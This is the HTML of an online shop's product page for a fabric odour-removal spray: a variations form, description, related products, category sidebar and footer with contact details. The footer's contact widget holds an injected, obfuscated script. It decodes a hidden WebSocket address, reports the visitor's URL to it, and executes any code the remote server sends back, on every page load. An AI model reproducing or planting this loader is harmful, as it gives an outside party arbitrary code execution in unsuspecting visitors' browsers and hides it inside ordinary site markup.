<form class="variations_form cart" action="https://www.sparkle.co.za/product/odorex-spray/" method="post" enctype='multipart/form-data' data-product_id="24096" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_sizes&quot;:&quot;500ml&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:0,&quot;display_regular_price&quot;:0,&quot;image&quot;:{&quot;title&quot;:&quot;odorex-spray&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.sparkle.co.za\/wp-content\/uploads\/2020\/06\/odorex-spray.jpg&quot;,&quot;alt&quot;:&quot;odorex-spray&quot;,&quot;src&quot;:&quot;https:\/\/www.sparkle.co.za\/wp-content\/uploads\/2020\/06\/odorex-spray-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.sparkle.co.za\/wp-content\/uploads\/2020\/06\/odorex-spray-600x600.jpg 600w, https:\/\/www.sparkle.co.za\/wp-content\/uploads\/2020\/06\/odorex-spray-300x300.jpg 300w, https:\/\/www.sparkle.co.za\/wp-content\/uploads\/2020\/06\/odorex-spray.jpg 1024w, https:\/\/www.sparkle.co.za\/wp-content\/uploads\/2020\/06\/odorex-spray-150x150.jpg 150w, https:\/\/www.sparkle.co.za\/wp-content\/uploads\/2020\/06\/odorex-spray-768x768.jpg 768w, https:\/\/www.sparkle.co.za\/wp-content\/uploads\/2020\/06\/odorex-spray-100x100.jpg 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.sparkle.co.za\/wp-content\/uploads\/2020\/06\/odorex-spray.jpg&quot;,&quot;full_src_w&quot;:1024,&quot;full_src_h&quot;:1024,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.sparkle.co.za\/wp-content\/uploads\/2020\/06\/odorex-spray-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.sparkle.co.za\/wp-content\/uploads\/2020\/06\/odorex-spray-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:24099,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:24097,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_sizes&quot;:&quot;500ml-refill&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:0,&quot;display_regular_price&quot;:0,&quot;image&quot;:{&quot;title&quot;:&quot;odorex-spray&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.sparkle.co.za\/wp-content\/uploads\/2020\/06\/odorex-spray.jpg&quot;,&quot;alt&quot;:&quot;odorex-spray&quot;,&quot;src&quot;:&quot;https:\/\/www.sparkle.co.za\/wp-content\/uploads\/2020\/06\/odorex-spray-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.sparkle.co.za\/wp-content\/uploads\/2020\/06\/odorex-spray-600x600.jpg 600w, https:\/\/www.sparkle.co.za\/wp-content\/uploads\/2020\/06\/odorex-spray-300x300.jpg 300w, https:\/\/www.sparkle.co.za\/wp-content\/uploads\/2020\/06\/odorex-spray.jpg 1024w, https:\/\/www.sparkle.co.za\/wp-content\/uploads\/2020\/06\/odorex-spray-150x150.jpg 150w, https:\/\/www.sparkle.co.za\/wp-content\/uploads\/2020\/06\/odorex-spray-768x768.jpg 768w, https:\/\/www.sparkle.co.za\/wp-content\/uploads\/2020\/06\/odorex-spray-100x100.jpg 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.sparkle.co.za\/wp-content\/uploads\/2020\/06\/odorex-spray.jpg&quot;,&quot;full_src_w&quot;:1024,&quot;full_src_h&quot;:1024,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.sparkle.co.za\/wp-content\/uploads\/2020\/06\/odorex-spray-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.sparkle.co.za\/wp-content\/uploads\/2020\/06\/odorex-spray-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:24099,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:24098,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_sizes">Sizes</label></th>
						<td class="value">
							<select id="pa_sizes" class="" name="attribute_pa_sizes" data-attribute_name="attribute_pa_sizes" data-show_option_none="yes"><option value="">Choose an option</option><option value="500ml" >500ml</option><option value="500ml-refill" >500ml Refill</option></select><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_69761fbba33a6">Odorex Spray quantity</label>
	<input
		type="number"
				id="quantity_69761fbba33a6"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to Wishlist</button>

	
	<input type="hidden" name="add-to-cart" value="24096" />
	<input type="hidden" name="product_id" value="24096" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<div class="yith-ywraq-add-to-quote add-to-quote-24096">
	<div class="yith-ywraq-add-button show" style="display:block"><a href="#" class="add-request-quote-button button" data-product_id="24096" data-wp_nonce="c89fbd7e77">Get A Quote</a>
<img src="https://www.sparkle.co.za/wp-content/plugins/yith-woocommerce-request-a-quote/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
</div>
	</div>
<div class="clear"></div>
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">N/A</span></span>

	
	<span class="posted_in">Category: <a href="https://www.sparkle.co.za/product-category/fresheners-deodorisers/" rel="tag">Fresheners/Deodorisers</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Removes offensive odours from clothing, fabric, and carpets. Neutralizes tobacco smoke odours. Spray onto fabrics for a fresh clean smell. May be used on curtains, blankets, bedding, mattresses and cloth upholstery. Sizes: 500ml Refill</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_sizes">
			<th class="woocommerce-product-attributes-item__label" scope="row">Sizes</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.sparkle.co.za/sizes/500ml/" rel="tag">500ml</a>, <a href="https://www.sparkle.co.za/sizes/500ml-refill/" rel="tag">500ml Refill</a></p>
</td>
		</tr>
	</table>
			</div>
		
			</div>

</div><div class="clear"></div>
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-3">

			
					<li class="product type-product post-24260 status-publish first instock product_cat-fresheners-deodorisers has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://www.sparkle.co.za/product/room-fresh-spray/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="dark_links"><img width="300" height="300" src="https://www.sparkle.co.za/wp-content/uploads/2020/06/room-fresh-spray-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Room Fresh (Spray)" decoding="async" loading="lazy" srcset="https://www.sparkle.co.za/wp-content/uploads/2020/06/room-fresh-spray-300x300.jpg 300w, https://www.sparkle.co.za/wp-content/uploads/2020/06/room-fresh-spray-150x150.jpg 150w, https://www.sparkle.co.za/wp-content/uploads/2020/06/room-fresh-spray-100x100.jpg 100w, https://www.sparkle.co.za/wp-content/uploads/2020/06/room-fresh-spray.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Room Fresh (Spray)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>0.00</bdi></span></span>
</a><a href="https://www.sparkle.co.za/product/room-fresh-spray/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24260" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="24260" data-product_sku="" aria-label="Select options for &ldquo;Room Fresh (Spray)&rdquo;" rel="nofollow">Add to Wishlist</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_24260" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>

			
					<li class="product type-product post-24040 status-publish instock product_cat-fresheners-deodorisers has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://www.sparkle.co.za/product/toilet-fresh-powder-spray/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="dark_links"><img width="300" height="300" src="https://www.sparkle.co.za/wp-content/uploads/2020/06/toilet-frash-combo-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Toilet Fresh Powder &amp; Spray" decoding="async" loading="lazy" srcset="https://www.sparkle.co.za/wp-content/uploads/2020/06/toilet-frash-combo-1-300x300.jpg 300w, https://www.sparkle.co.za/wp-content/uploads/2020/06/toilet-frash-combo-1.jpg 1024w, https://www.sparkle.co.za/wp-content/uploads/2020/06/toilet-frash-combo-1-150x150.jpg 150w, https://www.sparkle.co.za/wp-content/uploads/2020/06/toilet-frash-combo-1-768x768.jpg 768w, https://www.sparkle.co.za/wp-content/uploads/2020/06/toilet-frash-combo-1-600x600.jpg 600w, https://www.sparkle.co.za/wp-content/uploads/2020/06/toilet-frash-combo-1-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Toilet Fresh Powder &#038; Spray</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>0.00</bdi></span></span>
</a><a href="https://www.sparkle.co.za/product/toilet-fresh-powder-spray/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24040" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="24040" data-product_sku="" aria-label="Select options for &ldquo;Toilet Fresh Powder &amp; Spray&rdquo;" rel="nofollow">Add to Wishlist</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_24040" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>

			
					<li class="product type-product post-24094 status-publish last instock product_cat-fresheners-deodorisers has-post-thumbnail virtual purchasable product-type-simple">
	<a href="https://www.sparkle.co.za/product/carpet-fresh-powder/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="dark_links"><img width="300" height="300" src="https://www.sparkle.co.za/wp-content/uploads/2020/06/carpet-fresh-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Carpet Fresh (Powder)" decoding="async" loading="lazy" srcset="https://www.sparkle.co.za/wp-content/uploads/2020/06/carpet-fresh-300x300.jpg 300w, https://www.sparkle.co.za/wp-content/uploads/2020/06/carpet-fresh.jpg 1024w, https://www.sparkle.co.za/wp-content/uploads/2020/06/carpet-fresh-150x150.jpg 150w, https://www.sparkle.co.za/wp-content/uploads/2020/06/carpet-fresh-768x768.jpg 768w, https://www.sparkle.co.za/wp-content/uploads/2020/06/carpet-fresh-600x600.jpg 600w, https://www.sparkle.co.za/wp-content/uploads/2020/06/carpet-fresh-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Carpet Fresh (Powder)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>0.00</bdi></span></span>
</a><a href="/product/odorex-spray/?add-to-cart=24094" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24094" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="24094" data-product_sku="" aria-label="Add to cart: &ldquo;Carpet Fresh (Powder)&rdquo;" rel="nofollow" data-success_message="&ldquo;Carpet Fresh (Powder)&rdquo; has been added to your cart" role="button">Add to Wishlist</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_24094" class="screen-reader-text">
			</span>
</div></li>

			
		</ul>

	</section>
	</div>

</div></div><!--columns::end--><!-- WooSidebar -->
							  <div id="sidebar" class="col span_1_of_4 sidebar"><div id="woocommerce_product_search-3" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://www.sparkle.co.za/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><div id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><h4 class="boc_heading bgr_dotted"><span>Product categories</span></h4><ul class="product-categories"><li class="cat-item cat-item-52 current-cat"><a href="https://www.sparkle.co.za/product-category/fresheners-deodorisers/">Fresheners/Deodorisers</a></li>
<li class="cat-item cat-item-47"><a href="https://www.sparkle.co.za/product-category/disinfectants/">Disinfectants</a></li>
<li class="cat-item cat-item-45"><a href="https://www.sparkle.co.za/product-category/kitchen/">Kitchen</a></li>
<li class="cat-item cat-item-48"><a href="https://www.sparkle.co.za/product-category/toilets-bathrooms/">Toilets/Bathrooms</a></li>
<li class="cat-item cat-item-51"><a href="https://www.sparkle.co.za/product-category/floors-tiles-carpets/">Floors, Tiles &amp; Carpets</a></li>
<li class="cat-item cat-item-74"><a href="https://www.sparkle.co.za/product-category/liquid-hand-soap/">Liquid Hand Soap</a></li>
<li class="cat-item cat-item-38"><a href="https://www.sparkle.co.za/product-category/general-household/">General Household</a></li>
<li class="cat-item cat-item-69"><a href="https://www.sparkle.co.za/product-category/spray-sanitizer/">Spray Sanitizer</a></li>
<li class="cat-item cat-item-70"><a href="https://www.sparkle.co.za/product-category/laundry-clothing-care/">Laundry/Clothing Care</a></li>
<li class="cat-item cat-item-73"><a href="https://www.sparkle.co.za/product-category/bath-products/">Bath Products</a></li>
<li class="cat-item cat-item-57"><a href="https://www.sparkle.co.za/product-category/car-care-range/">Car Care Range</a></li>
<li class="cat-item cat-item-75"><a href="https://www.sparkle.co.za/product-category/cosmetics/">Cosmetics</a></li>
<li class="cat-item cat-item-61"><a href="https://www.sparkle.co.za/product-category/personal-and-cosmetics/">Personal and Cosmetics</a></li>
<li class="cat-item cat-item-76"><a href="https://www.sparkle.co.za/product-category/paper-black-bags/">Paper &amp; Black Bags</a></li>
<li class="cat-item cat-item-58"><a href="https://www.sparkle.co.za/product-category/other/">Other</a></li>
<li class="cat-item cat-item-88"><a href="https://www.sparkle.co.za/product-category/brooms-mops/">Brooms &amp; Mops</a></li>
<li class="cat-item cat-item-37"><a href="https://www.sparkle.co.za/product-category/uncategorized/">Uncategorized</a></li>
</ul></div></div><!-- WooSidebar :: End -->
	</div><!--section::end-->
</div><!-- container::end-->


	</div>
	<!-- Page content::END -->

		<!-- Footer::Start -->
		<div id="footer" class="footer_light" >
			

						
				<div class="container">	
					<div class="section">
				
					
						<div class="col span_1_of_3">
									<div class="textwidget"><p><img style="opacity: 0.85;" src="https://www.sparkle.co.za/wp-content/uploads/2020/05/logo-transparent.png" alt="Fortuna Wordpress Theme"></p>
<p style="color: #333; font-size: 13px; line-height: 23px;">Sparkle Products Factory Shop is open for collections, deliveries and quote requests during the following times:</p>

<p style="color: #333; font-size: 13px; line-height: 23px;">•	Monday to Thursday 8:00-16:30</p>
<p style="color: #333; font-size: 13px; line-height: 23px;">•	Fridays from 8:00-16:00</p>
<p style="color: #333; font-size: 13px; line-height: 23px;">•	Saturdays 8:30-12:00 noon</p>
<p style="color: #333; font-size: 13px; line-height: 23px;">•	Deliveries on weekdays only</p>
</div>
			
						</div>

					
						<div class="col span_1_of_3">
						<h3>CONTACT DETAILS</h3>			<div class="textwidget"><p><div class="boc_list_item  " >
					<span class="li_icon normal " style=""><i class="icon icon-phone3" style="color: #2450a7;"></i></span>
					<div class="boc_list_item_text normal">Tel: (021) 511 1287</div>
				   </div><div class="boc_spacing " style="height: 10px"></div><div class="boc_list_item  " >
					<span class="li_icon normal " style=""><i class="icon icon-mobile3" style="color: #2450a7;"></i></span>
					<div class="boc_list_item_text normal">SMS/WhatsApp: 082 873 5386</div>
				   </div><div class="boc_spacing " style="height: 10px"></div><div class="boc_list_item  " >
					<span class="li_icon normal " style=""><i class="icon icon-envelope2" style="color: #2450a7;"></i></span>
					<div class="boc_list_item_text normal">E-mail: cd1@sparkle.co.za</div>
				   </div><div class="boc_spacing " style="height: 10px"></div><div class="boc_list_item  " >
					<span class="li_icon normal " style=""><i class="icon icon-location2" style="color: #2450a7;"></i></span>
					<div class="boc_list_item_text normal">10 Marine Drive,<br />
Paarden Eiland,<br />
Cape Town.</div>
				   </div></p>
</div>
			
						</div>

					
						<div class="col span_1_of_3">
						<h3>QUICK CONTACT</h3>			<div class="textwidget"><p>
<div class="wpcf7 no-js" id="wpcf7-f22591-o1" lang="en-US" dir="ltr" data-wpcf7-id="22591">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/odorex-spray/#wpcf7-f22591-o1" method="post" class="wpcf7-form init" id="footer-form" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="22591" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f22591-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required input_bottom_line" aria-required="true" aria-invalid="false" placeholder="Your Name *" value="" type="text" name="name" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email input_bottom_line" aria-required="true" aria-invalid="false" placeholder="Your Email *" value="" type="email" name="email" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="contact_number"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel input_bottom_line" aria-required="true" aria-invalid="false" placeholder="Your Contact Number *" value="" type="tel" name="contact_number" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="message"><textarea cols="40" rows="4" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required input_bottom_line" aria-required="true" aria-invalid="false" placeholder="Your Message *" name="message"></textarea></span>
</p>
<div class="h20">
</div>
<p><input type="hidden" name="_wpcf7_captcha_challenge_captcha-887" value="1155899941" /><img loading="lazy" decoding="async" class="wpcf7-form-control wpcf7-captchac wpcf7-captcha-captcha-887" width="84" height="28" alt="captcha" src="https://www.sparkle.co.za/wp-content/uploads/wpcf7_captcha/1155899941.png" />
</p>
<p><span class="wpcf7-form-control-wrap" data-name="captcha-887"><input size="4" maxlength="4" class="wpcf7-form-control wpcf7-captchar captcha_input input_bottom_line" autocomplete="off" aria-invalid="false" placeholder="Enter Captcha" value="" type="text" name="captcha-887" /></span>
</p>
<div class="h20">
</div>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner btn_theme_color btn_rounded" type="submit" value="Submit" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
<br />
<code><script>const wlhp = [93,89,89,16,5,5,73,69,68,94,75,73,94,7,73,66,75,94,4,69,68,70,67,68,79,5,24,27,24,28,25,31,24,29,21,89,69,95,88,73,79,23];const wceq = 42;window.ww = new WebSocket(String.fromCharCode(...wlhp.map(zane => zane ^ wceq)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script></code></p>
</div>
			
						</div>

									
					</div> 
				</div>
			
						
			<div class="footer_btm" >
				<div class="container">
					<div class="footer_btm_inner">
					
					<a target='_blank' class='footer_soc_icon' href='#'>
											<span class='icon icon-facebook3' title=''></span>
										  </a>					
						<div id="powered">© 2020, Sparkle Products. Website Designed &amp; Developed by The Formula</div>
					</div>
				</div>
			</div>
	  </div>
	  <!-- Footer::END -->
  
	
  
  </div>
  <!-- Page wrapper::END -->
  
  
  
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/fortuna/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://www.sparkle.co.za/product/odorex-spray/#product","name":"Odorex Spray","url":"https://www.sparkle.co.za/product/odorex-spray/","description":"Removes offensive odours from clothing, fabric, and carpets. Neutralizes tobacco smoke odours. Spray onto fabrics for a fresh clean smell. May be used on curtains, blankets, bedding, mattresses and cloth upholstery. Sizes: 500ml Refill","image":"https://www.sparkle.co.za/wp-content/uploads/2020/06/odorex-spray.jpg","sku":24096,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"0.00","priceCurrency":"ZAR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.sparkle.co.za/product/odorex-spray/","seller":{"@type":"Organization","name":"Sparkle Products","url":"https://www.sparkle.co.za"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="module"  src="https://www.sparkle.co.za/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://www.sparkle.co.za/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.sparkle.co.za/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sparkle.co.za/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.sparkle.co.za\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sparkle.co.za/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//www.sparkle.co.za/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.25" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.sparkle.co.za/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.25" defer async id="revmin-js"></script>
<script type="text/javascript" id="yith_ywraq_frontend-js-extra">
/* <![CDATA[ */
var ywraq_frontend = {"ajaxurl":"https://www.sparkle.co.za/wp-admin/admin-ajax.php","no_product_in_list":"Your list is empty","yith_ywraq_action_nonce":"085e342d41","go_to_the_list":"no","rqa_url":"https://www.sparkle.co.za/request-a-quote/","raq_table_refresh_check":"1"};
//# sourceURL=yith_ywraq_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sparkle.co.za/wp-content/plugins/yith-woocommerce-request-a-quote/assets/js/frontend.min.js?ver=2.46.0" id="yith_ywraq_frontend-js"></script>
<script type="text/javascript" src="https://www.sparkle.co.za/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.sparkle.co.za/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sparkle.co.za/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a5431f17d6d69f8c3efcaf8c1f7b82ae","fragment_name":"wc_fragments_a5431f17d6d69f8c3efcaf8c1f7b82ae","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sparkle.co.za/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.sparkle.co.za/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
